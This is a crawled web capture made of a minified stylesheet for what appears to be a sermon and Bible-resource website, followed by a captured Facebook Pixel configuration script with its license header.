'UTF-8';.slick-loading .slick-list{background:#fff url('./ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('./fonts/slick.eot');src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'),url('./fonts/slick.woff') format('woff'),url('./fonts/slick.ttf') format('truetype'),url('./fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;margin-top:-10px\9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:0;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset 'UTF-8';.slick-loading .slick-list{background:#fff url('./ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('./fonts/slick.eot');src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'),url('./fonts/slick.woff') format('woff'),url('./fonts/slick.ttf') format('truetype'),url('./fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;margin-top:-10px\9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:0;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.button{color:#000;border:1px solid #dfdfdf;background:linear-gradient(#fff,#f4f4f4)}.button:hover,.button:focus{color:#000}.button.primary{color:#fff;border:0;background:linear-gradient(#5093c9,#0060af)}.button.secondary{color:#fff;border:0;background:linear-gradient(#f7a671,#ff8231)}.button.alert{color:#fff;border:0;background:linear-gradient(#ea7664,#cc4b37)}.button.pro-only{position:relative;padding-right:55px}.button.pro-only:before{padding:5px 5px 0;position:absolute;top:1px;right:1px;bottom:1px;content:"PRO";color:#ff8231;background-color:#fff;font-weight:600;border-radius:0 2px 2px 0;line-height:117%}.select.secondary{color:#fff;border:0;background:linear-gradient(#f7a671,#ff8231)}.select.secondary option{color:black}.select.primary{color:#fff;border:0;background:linear-gradient(#5093c9,#0060af)}.select.primary option{color:black}.middle,label.middle{margin:0;padding:0;padding-top:.25rem}.reveal .callout p{margin:0}.slick-loading .slick-list{background:0}.detail-main .detail-main-body{margin-bottom:2rem;margin-top:1rem}.detail-main .detail .header-bar-study-tools{background:linear-gradient(#5093c9,#0060af);width:100%;height:32px;color:#fff;display:table;border-radius:3px 3px 0 0}.detail-main .detail .header-bar-study-tools span{padding:6px;display:inline-block}.detail-main .detail .header-bar-study-tools #hideToolsButton{border-left:1px solid #fff;float:right;height:32px;padding:6px 6px 6px 10px;display:inline-block;cursor:pointer}.detail-main .detail #showToolsButton{display:block;float:right;width:initial;height:32px;padding:4px 10px 6px 10px;cursor:pointer;border-radius:3px}@media screen and (max-width:63.9375em){.detail-main .detail #showToolsButton{display:none}}.detail-main .detail #showToolsButtonMobile{display:none;float:right;width:initial;min-width:115px;height:32px;padding:4px 10px 6px 10px;cursor:pointer;border-radius:3px}@media screen and (max-width:63.9375em){.detail-main .detail #showToolsButtonMobile{display:block}}.detail-main .detail .detail-content-media{margin:1.25rem 0}.detail-main .detail .detail-text .js-scipture-hover-mobile{display:none}@media screen and (max-width:47.9375em){.detail-main .detail .detail-text .js-scipture-hover-mobile{display:inline-block}}.detail-main .detail .details-media-video{max-width:100%}.detail-main .detail ul{margin-left:1.25rem}.detail-main .detail ul.resource-list{margin-left:0}.detail-main .link-button{margin-left:1.25rem;vertical-align:super}.content .article-detail #emailCapture h3{font-size:202.5%}.content .author-block{border:2px solid #f4f4f4;margin-bottom:1rem}.content .card{border-radius:2px 2px}.content .card .card-title{padding:.8rem;background-color:#55555a;color:#fff;font-weight:bold;opacity:.8;border-radius:2px 2px}.content .card .card-content{padding:.8rem}.content .card .card-anchor-list-title{font-size:117%}.content .card ul{list-style:none;margin-left:0}.content .card .div-below-anchor-title{margin-top:-0.5rem}.content .card .comment{padding:20px 0;border-bottom:1px solid #000;border-color:#f4f4f4;overflow:auto}.content .card .comment .comment-avatar{height:50px;width:50px;float:left;margin-right:10px;overflow:hidden}.content .card .comment .comment-author{opacity:.8}.content .card .comment .comment-date{opacity:.8}.content .card .comment .comment-comment{float:right;margin:5px 0;width:calc(100% - 60px);line-height:21.6px}.content .card .comment .comment-comment strong{display:none}.content .card .comment .comment-reply{float:right;width:calc(100% - 60px)}.content .pp-details-header .title{font-family:"Open Sans";font-size:24px;color:#55555a;font-weight:normal;line-height:32.4px}.content .pp-details-header ul{list-style:none;margin-left:0}.content .pp-details-header li{float:left;width:100%}.content #scriptureSuggestion{margin-left:.25rem}.content .details-header-content-actions{width:100%}.content .details-header-content-actions ul{list-style:none;margin:0}.content .details-header-content-actions li{float:left;margin-right:.5rem}.content .details-header-content-actions .detail-header-actions{width:100%;float:left}.content .details-header-content-actions .detail-header-actions .button{height:26px;margin-bottom:.5rem}.content .details-header-content-actions .third-party-script-partials{width:100%;float:left;margin-top:-3px}.content .details-header-content-actions .third-party-script-partials li:first-of-type{margin-top:-3px}@media screen and (max-width:47.9375em){.content .details-header-content-actions .ul{display:inline-block}.content .details-header-content-actions .li{display:inline-flex;margin-bottom:0}.content .details-header-content-actions .detail-header-actions .button{font-size:.85em;font-weight:400;padding:8px}.content .details-header-content-actions .detail-header-actions .button .fa,.content .details-header-content-actions .button.pro-only:before{display:none}}.content .detail-header-content ul.resource-list li.resource-list-item{border-bottom:0}.content .detail-header-content ul.resource-list li.resource-list-item .views{float:left}.content .detail-header-content ul.resource-list li.resource-list-item .views.no-add-rating{float:none}.content .detail-header-content ul.resource-list .media-gallery .dynamic-row{margin-left:-1% !important;margin-right:-1% !important}.content .detail-header-content ul.resource-list .media-gallery .dynamic-columns{padding-left:1% !important;padding-right:1% !important}.content footer{background:#0060af;position:relative;bottom:0;position:fixed;width:100%;bottom:0;display:none;margin-left:-0.7em;padding-top:0}.content footer .sticky-footer{color:#fff;text-align:center;padding:5px}.content footer .sticky-footer label{color:#fff;font-size:126%}@media screen and (max-width:47.9375em){.content footer{display:block}}#addPinToPinboardModal .add-pin-content{border:1px solid #ccc}#addPinToPinboardModal .add-pin-content .snap-shot-header{font-size:x-large}#addPinToPinboardModal .add-pin-content .snap-shot-image{padding-top:15px}#addPinToPinboardModal .add-pin-content .line-break{margin:0 15px 15px 15px}#sermonSlidesSetUpModal .slide-background-div{margin-left:3px;width:213px;height:133px;margin-top:3px;margin-bottom:3px}#sermonSlidesSetUpModal .slide-background-div:not(:first-child){margin-left:8px}#sermonSlidesSetUpModal .slide-background-div:hover{opacity:.7}#sermonSlidesSetUpModal .slide-background-div.selected{border:3px solid #FFF;outline:3px solid #2194f3}#sermonSlidesSetUpModal #translationSelector{width:47px;margin-bottom:0;padding:2px;margin-left:10px;padding-top:1px;height:24px;font-size:15px;cursor:pointer;border-radius:4px;margin-top:2px;text-align:center;text-align-last:center;-moz-text-align-last:center}#sermonSlidesSetUpModal #SermonSlidesLoadingContent{display:flex;padding:35px;align-content:space-between;flex-direction:column;align-items:center;justify-content:space-evenly;min-height:390px}#sermonSlidesSetUpModal .lds-spinner{color:#5bb2f6;display:inline-block;position:relative;width:80px;height:80px;margin-left:-16px}#sermonGraphicSetUpModal .social-graphic-theme{border:1px solid #ccc;padding:15px;flex-grow:1;text-align:center;border-radius:4px;cursor:pointer}#sermonGraphicSetUpModal .social-graphic-theme:hover{opacity:.7}#sermonGraphicSetUpModal #SermonGraphicLoadingContent{display:flex;padding:35px;align-content:space-between;flex-direction:column;align-items:center;justify-content:space-evenly;min-height:390px}#sermonGraphicSetUpModal .lds-spinner{color:#5bb2f6;display:inline-block;position:relative;width:80px;height:80px;margin-left:-16px}@media screen and (min-width:48em){#sermonGraphicSetUpModal .social-graphic-theme:not(:first-child){margin-left:4px}#sermonGraphicSetUpModal .social-graphic-theme:not(:last-child){margin-right:4px}}#sermonGraphicSetUpModal .social-graphic-theme.selected{border:1px solid #0056ab;background-color:#0056ab;color:#FFF}@media screen and (max-width:47.9375em){#sermonGraphicSetUpModal #ThemeContainer{flex-direction:column}#sermonGraphicSetUpModal .social-graphic-theme{margin-left:0;margin-right:0}}.full-width{width:100%}.sermon-footer-pagination{margin-top:30px;margin-left:auto;margin-right:auto}.underline{text-decoration:underline}#copyText.has-tip{border-bottom:0;font-weight:normal;cursor:inherit}@media screen and (max-width:47.9375em){#pro-button{float:left}#buy-now-link{float:left;margin-left:0}.detail-header-actions a{padding-left:10px;padding-right:40px !important;float:left}ul .resource-list li .info p{clear:both}}@media screen and (max-width:63.9375em){.detail-header-content ul.resource-list li.article-list-item .image{width:initial;height:auto}}@media print{a[href]:after{content:none}#comments,.detail-header-actions,.resource-section,.third-party-script-partials{display:none}}.share-reveal .copy-link-button{width:100%;color:#FFF;height:51px;cursor:pointer;text-align:center;margin-bottom:8px;vertical-align:middle;font-size:18px;background-color:#5bb2f6}.share-reveal .copy-link-button:hover{background-color:#5bb2f675}.share-reveal .share-box{height:51px;padding:12px;border:1px solid gray;font-size:15px}.share-reveal .icon-wrapper{height:55px}.share-reveal .icon-wrapper img{margin:0 auto;display:block}#sermonLoadingModal{top:185px;max-width:400px}#sermonLoadingModal #LoadingContent{display:flex;padding:35px;align-content:space-between;flex-direction:column;align-items:center;justify-content:space-evenly}#sermonLoadingModal .lds-spinner{color:#5bb2f6;display:inline-block;position:relative;width:80px;height:80px;transform:scale(0.7);margin-left:-16px}.lds-spinner div{transform-origin:40px 40px;animation:lds-spinner 1.2s linear infinite}.lds-spinner div:after{content:" ";display:block;position:absolute;top:3px;left:37px;width:6px;height:18px;border-radius:20%;background:#cef}.lds-spinner div:nth-child(1){transform:rotate(0);animation-delay:-1.1s}.lds-spinner div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.lds-spinner div:nth-child(3){transform:rotate(60deg);animation-delay:-0.9s}.lds-spinner div:nth-child(4){transform:rotate(90deg);animation-delay:-0.8s}.lds-spinner div:nth-child(5){transform:rotate(120deg);animation-delay:-0.7s}.lds-spinner div:nth-child(6){transform:rotate(150deg);animation-delay:-0.6s}.lds-spinner div:nth-child(7){transform:rotate(180deg);animation-delay:-0.5s}.lds-spinner div:nth-child(8){transform:rotate(210deg);animation-delay:-0.4s}.lds-spinner div:nth-child(9){transform:rotate(240deg);animation-delay:-0.3s}.lds-spinner div:nth-child(10){transform:rotate(270deg);animation-delay:-0.2s}.lds-spinner div:nth-child(11){transform:rotate(300deg);animation-delay:-0.1s}.lds-spinner div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}.contributor-comments h2{font-size:117%;color:#55555a;margin:0 0 1rem 0}.contributor-comments .contributor-comment{margin-bottom:1rem;padding-bottom:1rem;border-bottom:solid 1px #f4f4f4}.contributor-comments .contributor-comment:last-child{border-bottom:0}.contributor-comments .contributor-comment .image{margin-right:1rem;overflow:hidden;text-align:center;width:50px}.contributor-comments .contributor-comment .image img{display:block;margin:.4rem 0;width:100%}.contributor-comments .contributor-comment .comment-text .title{margin:0;font-size:108%}.contributor-comments .contributor-comment .comment-text .date{margin:0;font-style:italic;color:#888;font-size:81%}.contributor-comments .contributor-comment .comment-text .text{margin:0}.contributor-comments .contributor-comment .reply-to-comment .login{font-size:81%}.contributor-comments a.cta-button{padding:.3rem 2rem;border-radius:2px;font-size:81%}@media print{.contributor-comments{display:none}}.featured-media-item{margin-bottom:2rem}.featured-media-item .float-featured-left{float:left}.featured-media-item .float-featured-right{float:right}.featured-media-item .featured-media-header{background-color:#dfdfdf;padding:.6rem;margin-bottom:2rem}.featured-media-item .featured-media-header h2{float:left;font-size:121.5%;margin:0}.featured-media-item .featured-media-header a{float:right;color:#55555a;font-size:81%;line-height:198%;display:block}.featured-media-item .video-block video{width:100%}.featured-media-item .image{overflow:hidden;max-height:250px}.featured-media-item a.media-title{font-weight:bold}.featured-media-item p.media-type{color:#55555a;font-size:81%}.featured-media-item a.cta-button{padding:.7rem 5rem;border-radius:5px;color:#fff;font-size:90%}.featured-media-item .rating-block i.active{color:#ff8231}.featured-media-item .rating-block i.not-active{color:#dfdfdf}.linked-item-list{float:left}.linked-item-list .linked-item-list-item:after{content:","}.linked-item-list .linked-item-list-item:last-child:after{content:""}.linked-item-list .linked-item-list-item.initial-hide{display:none}.linked-item-list .linked-item-list-more{color:#cc4b37;cursor:pointer}.pagination .page{padding:.3rem;text-align:center;background-color:#fff;min-width:30px;display:inline-block;border:1px solid #000;border-color:#f4f4f4;border-radius:3px;cursor:pointer;transition:all .15s ease;-webkit-transition:all .15s ease;-moz-transition:all .15s ease}.pagination .page.active{background-color:#0060af;border-color:#0060af;color:#fff}.pagination .page:hover{background-color:#0060af;border-color:#0060af;color:#fff}.pagination-previous span,.pagination-next span{display:block;padding:.1875rem .625rem;border-radius:0;color:#000}.pagination-previous span :hover,.pagination-next span :hover{background-color:#f4f4f4}.pagination-previous span:hover,.pagination-next span:hover{background-color:#f4f4f4;cursor:pointer}.pagination-previous span::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"«"}.pagination-next span::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"»"}@media print{.pagination{display:none}}.rating i{color:#ff8231}span.rate-this{color:#1779ba;cursor:pointer}span.rate-this :hover{color:#1468a0}.interaction-modal input{display:inline-block}.interaction-modal .error-message{background-color:#900;color:white;width:100%;border-radius:0;padding:1rem;opacity:.7;margin-bottom:1rem}.add-rating-modal input{margin-bottom:.5rem}.add-rating-modal .action-button-group{width:100%;margin-top:1rem}.add-rating-modal .action-button-group button{width:100px}.add-rating-modal #addRatingForm{text-align:center;padding-top:1rem;margin-bottom:2rem}.add-rating-modal #addRatingForm i:hover:before{content:"\f005";color:#ff8231}.add-rating-modal #addRatingForm .fa-star-o{color:#0060af}.add-rating-modal #thank-you-label{text-align:center;font-size:135%}.slick-prev:before,.slick-next:before{color:#0060af !important}.slick-arrow{height:24px !important;width:24px !important}.media-slider .media-slider-header{background-color:#dfdfdf;padding:.6rem;margin-bottom:1rem}.media-slider .media-slider-header h2{font-size:121.5%;float:left;margin-bottom:0}.media-slider .media-slider-header h3{float:left;margin:0}.media-slider .media-slider-header a{float:right;color:#55555a;font-size:81%;line-height:198%;display:block;min-height:24px}.media-slider .media-slider-info{float:left;width:200px;text-align:center;padding-top:4rem;font-weight:bold}@media screen and (max-width:39.9375em){.media-slider .media-slider-info{display:none}}.media-slider .media-slider-info span{font-size:81%;font-weight:normal}.media-slider .media-slider-media{float:left;margin-left:30px;margin-bottom:1rem}.media-slider .media-slider-media.width-550{width:550px}@media screen and (max-width:63.9375em){.media-slider .media-slider-media.width-550{width:80%}}.media-slider .media-slider-media.responsive-width-750{width:750px}@media screen and (max-width:74.9375em){.media-slider .media-slider-media.responsive-width-750{width:550px}}@media screen and (max-width:63.9375em){.media-slider .media-slider-media.responsive-width-750{width:80%}}@media screen and (max-width:39.9375em){.media-slider .media-slider-media.responsive-width-750{width:80%}}@media screen and (max-width:39.9375em){.media-slider .media-slider-media.width-550{width:80%}.media-slider .media-slider-media.width-750{width:80%}}.media-slider .media-slider-media .media-slider-slide{text-align:center}.media-slider .media-slider-media .media-slider-slide .image{height:150px;overflow:hidden;margin:0 10px 0 10px}.media-slider .media-slider-media a.title{font-weight:bold}.media-slider .media-slider-media a.sub-title{font-size:72%}.media-slider .media-slider-media span.resource-type{font-size:81%}#loginModal .input-sub-text{float:right;margin-top:-0.7rem;color:#55555a}#loginModal span.modal-user-action,#forgotPasswordModal span.modal-user-action{color:#1779ba;cursor:pointer}#loginModal span.modal-user-action:hover,#forgotPasswordModal span.modal-user-action:hover{color:#1468a0}#registerModal .input-sub-text{float:right;margin-top:-0.7rem;color:#55555a}#registerModal span.modal-user-action{color:#1779ba;cursor:pointer}#registerModal span.modal-user-action:hover{color:#1468a0}.tooltip{color:#000;background-color:#fff;max-width:30rem;border:1px solid #000}.tooltip .TP .verse,.tooltip .TQ .verse,.tooltip .TS .verse,.tooltip .refs,.tooltip .ref,.tooltip .plusQ,.tooltip .OO,.tooltip .OO .verse,.tooltip .AF,.tooltip .NN .verse,.tooltip .VV,.tooltip .VN,.tooltip .CC,.tooltip .CN,.tooltip .R1,.tooltip .UU,.tooltip .LL .verse,.tooltip .plusR,.tooltip .YY .verse,.tooltip .ZZ .verse,.tooltip .KK .verse,.tooltip .XX .verse,.tooltip .plusX .verse,.tooltip .HE .verse,.tooltip .WW,.tooltip .R3,.tooltip .S0,.tooltip .S1 .verse,.tooltip .SV .verse,.tooltip .PN .verse,.tooltip .PH .verse,.tooltip .plusS .verse,.tooltip .plusT .verse,.tooltip .plusV .verse,.tooltip .R4 .verse,.tooltip .EP,.tooltip .II,.tooltip .plusG .verse,.tooltip .A2 .verse,.tooltip .A1,.tooltip .A3 .verse,.tooltip .A4 .verse,.tooltip .plusD .verse,.tooltip .A5,.tooltip .A6,.tooltip .A6 .verse,.tooltip .A9,.tooltip .A9 .verse,.tooltip .plusO .verse,.tooltip .footnote{display:none}.has-tip{border-bottom:0;color:#1779ba}.has-tip:hover{color:#1468a0}.author-block .image{float:left;padding:10px;height:150px;width:150px;overflow:hidden}@media screen and (max-width:63.9375em){.author-block .image{float:none}}.author-block .image img{width:100%}.author-block .author-info{float:left;width:calc(100% - 170px);padding:10px 10px 10px 0}@media screen and (max-width:63.9375em){.author-block .author-info{float:none;width:100%;padding:10px 10px 10px 10px}}.resource-section-body ul.resource-list li.text-illustration-list-item .title a{font-size:126%;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:bold}.resource-section-body ul.resource-list li.text-illustration-list-item .title .fa-unlock{color:#ff8231}.resource-section-body ul.resource-list li.text-illustration-list-item .title .fa-unlock+span{color:#ff8231}.resource-section-body ul.resource-list li.text-illustration-list-item .info h5.subtitle{font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:76.5%}.resource-section-body ul.resource-list li.text-illustration-list-item .info .rating-and-views .rating{font-size:72%}.resource-section-body ul.resource-list li.text-illustration-list-item .info .rating-and-views .views{font-size:72%}.resource-section-body ul.resource-list li.text-illustration-list-item .info .summary{font-family:"Open Sans",sans-serif;font-style:italic;font-size:99%;color:#888;margin-bottom:5px}.resource-section-body ul.resource-list li.text-illustration-list-item .info .body-content{font-family:"Open Sans",sans-serif;font-size:99%;color:#0a0a0a;margin-bottom:5px}.resource-section-body ul.resource-list li.text-illustration-list-item .info .meta-links strong{font-family:"Open Sans",sans-serif;font-weight:600}.resource-section-body ul.resource-list li.sermon-list-item .title a:not(.secondary-link){font-size:126%;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:bold}.resource-section-body ul.resource-list li.sermon-list-item .title a.secondary-link{font-size:90%}.resource-section-body ul.resource-list li.sermon-list-item .title .fa-unlock{color:#ff8231}.resource-section-body ul.resource-list li.sermon-list-item .title .fa-unlock+span{color:#ff8231}.resource-section-body ul.resource-list li.sermon-list-item .info h5.subtitle{font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:76.5%}.resource-section-body ul.resource-list li.sermon-list-item .info .rating-and-views .rating{font-size:72%}.resource-section-body ul.resource-list li.sermon-list-item .info .rating-and-views .views{font-size:72%}.resource-section-body ul.resource-list li.sermon-list-item .info .summary{font-family:"Open Sans",sans-serif;font-style:italic;font-size:99%;color:#888;margin-bottom:5px}.resource-section-body ul.resource-list li.sermon-list-item .info .body-content{font-family:"Open Sans",sans-serif;font-size:99%;color:#0a0a0a;margin-bottom:5px}.resource-section-body ul.resource-list li.sermon-list-item .info .meta-links strong{font-family:"Open Sans",sans-serif;font-weight:600}.WordsOfJesus{color:red}alternateReading{font-style:italic}.copyright-bible{text-align:left;padding-bottom:10px;font-size:.875rem}.nlt-copyright{width:285px;height:125px}.nlt-logo{height:100px;width:100px;float:left}.nlt-label{float:right;padding-top:60px}.bible br{line-height:250%}.bible br ~ br{line-height:initial;line-height:1.6}.bible blockquote{border:0;font-size:14px;margin:0 0 0 20px;padding:0}.bible blockquote br{line-height:initial;line-height:1.6}.bible .HE,.bible .plusX,.bible .plusT,.bible .Header,.bible .plusS{font-size:18.2px;font-weight:700;display:block;margin:20px 0 0 0;padding:0}.bible sup.verse a{display:inline-block;margin-right:4px}.bible .LL,.bible .KK,.bible .YY,.bible .ZZ,.bible .R4,.bible .plusV,.bible .A2,.bible .plusD,.bible .A3,.bible .plusST,.bible .A4{display:block}.bible .PH,.bible .S1,.bible .plusG{display:block;font-style:italic}.bible .NN,.bible .PN{font-style:italic}.bible p{margin-bottom:1em}.bible .smallcaps{font-variant:small-caps}.bible .chapterheading{display:block;font-size:18.2px;font-weight:bold}.bible .fulllinespace{display:block;height:1em}.bible .halflinespace{display:none;height:.5em}.bible .redletter{color:red}.bible .TP .verse,.bible .TQ .verse,.bible .TS .verse,.bible .refs,.bible .ref,.bible .plusQ,.bible .OO,.bible .OO .verse,.bible .AF,.bible .NN .verse,.bible .VV,.bible .VN,.bible .CC,.bible .CN,.bible .R1,.bible .UU,.bible .LL .verse,.bible .plusR,.bible .YY .verse,.bible .ZZ .verse,.bible .KK .verse,.bible .XX .verse,.bible .plusX .verse,.bible .HE .verse,.bible .WW,.bible .R3,.bible .S0,.bible .S1 .verse,.bible .SV .verse,.bible .PN .verse,.bible .PH .verse,.bible .plusS .verse,.bible .plusT .verse,.bible .plusV .verse,.bible .R4 .verse,.bible .EP,.bible .II,.bible .plusG .verse,.bible .A2 .verse,.bible .A1,.bible .A3 .verse,.bible .A4 .verse,.bible .plusD .verse,.bible .A5,.bible .A6,.bible .A6 .verse,.bible .A9,.bible .A9 .verse,.bible .plusO .verse{display:none}.bible blockquote{color:initial}.bible blockquote p{color:initial}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.244&r=stable&domain=sermoncentral.com&hme=c8d728dcf66fcd6d2ba9e956bab53b4a2845b1d25a57eb74dd7839b3bf40323c&ex_m=90%2C149%2C129%2C19%2C66%2C67%2C122%2C62%2C42%2C123%2C71%2C61%2C9%2C136%2C79%2C14%2C89%2C27%2C117%2C110%2C69%2C72%2C116%2C133%2C98%2C138%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C139%2C217%2C160%2C56%2C219%2C220%2C49%2C175%2C26%2C68%2C225%2C224%2C163%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C113%2C28%2C25%2C115%2C112%2C111%2C130%2C70%2C132%2C131%2C44%2C54%2C106%2C13%2C135%2C39%2C205%2C208%2C170%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C121%2C124%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C126%2C125%2C127%2C118%2C21%2C31%2C53%2C95%2C134%2C64%2C15%2C128%2C30%2C185%2C156%2C281%2C203%2C147%2C188%2C181%2C157%2C93%2C114%2C74%2C104%2C48%2C41%2C103%2C109%2C52%2C59%2C108%2C43%2C99%2C47%2C50%2C46%2C87%2C137%2C0%2C107%2C12%2C105%2C10%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C119%2C76%2C73%2C65%2C100%2C92%2C37%2C120%2C33%2C94%2C11%2C140%2C212%2C201%2C226%2C228%2C283%2C204%2C222%2C150%2C195%2C177%2C158%2C280%2C144%2C178%2C209%2C198%2C146%2C166%2C151%2C183%2C197%2C245%2C143%2C193
body_size: 25836
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
